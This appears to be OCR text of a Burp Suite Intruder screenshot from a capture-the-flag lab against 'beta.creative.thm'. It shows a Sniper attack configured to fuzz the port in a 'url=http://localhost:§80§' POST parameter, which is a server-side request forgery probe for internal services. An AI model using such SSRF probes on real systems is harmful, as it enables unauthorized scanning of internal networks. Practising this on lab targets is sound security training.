 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://beta.creative.thm/
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 9
9 Origin: http://beta.creative.thm
10 Connection: close
11 Referer: http://beta.creative.thm/
12 Upgrade-Insecure-Requests: 1
13
14 url=http://localhost:§80§